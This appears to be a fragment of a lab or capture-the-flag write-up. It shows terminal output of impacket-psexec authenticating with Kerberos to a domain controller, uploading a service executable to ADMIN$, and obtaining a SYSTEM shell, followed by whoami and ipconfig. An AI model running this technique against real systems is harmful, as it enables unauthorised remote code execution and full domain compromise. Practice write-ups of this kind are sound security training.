 ❯ impacket-psexec -k ResourceDC.resourced.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on ResourceDC.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file BTfHHVRC.exe
[*] Opening SVCManager on ResourceDC.resourced.local.....
[*] Creating service lcHP on ResourceDC.resourced.local.....
[*] Starting service lcHP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.172.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.172.254
C:\Windows\system32>